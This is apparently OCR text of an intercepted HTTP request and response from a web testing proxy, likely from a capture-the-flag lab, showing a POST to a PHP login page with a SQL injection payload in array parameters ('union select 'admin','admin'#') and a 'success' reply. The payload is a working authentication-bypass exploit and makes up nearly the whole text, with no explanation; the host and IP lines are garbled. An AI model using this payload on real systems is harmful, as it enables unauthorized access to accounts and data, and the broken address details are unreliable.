 Request
Raw Params Headers Hex
POST http://37.86:25460//public/ HTTP/1.1
Host: 8.134.25460
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://8.134.37.86:25460/public/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=vnmgm8acoj6e6m06epvcmbu09t
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
username[0]=not%20like&username[1][0]=%%&username[1][1]=233&username[2]=)%20union%20select%20'adm
in','admin'%23&password=ADMIN
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 23 Sep 2021 15:11:30 GMT
Server: Apache/2.4.7 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 7
Connection: close
Content-Type: text/html; charset=utf-8
success
IDLab